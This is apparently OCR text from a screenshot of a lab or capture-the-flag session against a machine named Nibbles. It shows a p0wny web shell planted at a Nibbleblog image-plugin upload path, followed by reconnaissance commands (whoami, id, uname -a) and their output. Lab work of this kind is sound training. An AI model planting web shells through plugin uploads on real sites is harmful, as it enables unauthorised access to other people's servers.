 Kali Linux 2023
10.10.14.3 1:29
Nibbleblog
Nibbleblog Updater 4.0
p0wny@shell:~#
10.10.10.75/nibbleblog//content/private/plugins/my_image/image.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:~#
nibbler@Nibbles:…/plugins/my_image# whami
sh: 1: whami: not found
nibbler@Nibbles:…/plugins/my_image# whoami
nibbler
nibbler@Nibbles:…/plugins/my_image# id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
nibbler@Nibbles:…/plugins/my_image# uname -a
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
nibbler@Nibbles:…/plugins/my_image#